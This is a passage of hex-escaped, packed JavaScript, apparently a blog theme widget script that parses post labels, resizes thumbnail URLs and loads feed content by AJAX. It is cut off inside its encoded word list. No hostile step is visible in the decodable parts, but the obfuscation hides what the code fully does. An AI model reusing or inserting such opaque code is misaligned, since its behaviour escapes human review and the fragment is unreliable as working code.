\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x